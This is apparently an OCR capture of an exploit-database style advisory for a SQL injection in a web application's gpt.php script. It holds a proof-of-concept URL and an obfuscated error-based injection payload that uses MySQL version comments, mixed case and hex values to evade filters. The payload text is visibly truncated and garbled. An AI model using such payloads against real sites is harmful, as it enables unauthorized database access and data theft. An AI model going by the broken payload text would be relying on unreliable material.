
# CVE: N/A

# # # # #

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Social: @ihsansencan

# # # # #

# Description:

# The vulnerability allows an attacker 
to inject sql commands....

# 

# Proof of Concept: 

# 

# http://localhost/[PATH]/gpt.php?
v=entry&type=[SQL]&id=1&

# 

# 
+'++aND(/*!00000sELeCT*/+0x30783331+/*!00000
(/*!00000SeLeCT*/+cOUNT(*),/*!00000CoNCaT*/(
AND ''='&id=1&

# 

# Etc..
